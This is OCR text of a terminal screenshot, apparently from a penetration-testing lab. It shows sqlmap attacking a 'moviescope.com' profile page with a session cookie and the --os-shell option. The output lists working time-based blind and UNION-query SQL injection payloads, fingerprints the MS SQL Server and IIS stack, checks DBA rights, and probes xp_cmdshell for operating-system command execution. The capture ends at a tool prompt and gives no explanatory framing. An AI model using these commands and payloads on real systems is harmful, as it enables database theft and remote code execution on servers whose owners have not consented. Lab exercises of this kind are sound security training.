 Applications Places System Wed Mar 13, 02:47
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Termin
File Edit View Search Terminal Help
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=1 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(113)+C
HAR(85)+CHAR(116)+CHAR(105)+CHAR(97)+CHAR(113)+CHAR(78)+CHAR(104)+CHAR(77)+CHAR(108)+CHAR(99)+CHAR(12
0)+CHAR(119)+CHAR(72)+CHAR(104)+CHAR(99)+CHAR(117)+CHAR(71)+CHAR(97)+CHAR(76)+CHAR(103)+CHAR(121)+CHA
R(111)+CHAR(70)+CHAR(103)+CHAR(112)+CHAR(67)+CHAR(99)+CHAR(108)+CHAR(117)+CHAR(77)+CHAR(110)+CHAR(71)
+CHAR(84)+CHAR(85)+CHAR(100)+CHAR(122)+CHAR(112)+CHAR(104)+CHAR(113)+CHAR(72)+CHAR(113)+CHAR(107)+CHA
R(112)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- kHmy
---
[02:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 10 or 11 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[02:46:28] [INFO] testing if current user is DBA
[02:46:28] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:46:38] [WARNING] reflective value(s) found and filtering out
[02:46:38] [WARNING] time-based standard deviation method used on a model with less than 30 response
times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
Menu [Home - MovieScope ... sqlmap -u "http://ww...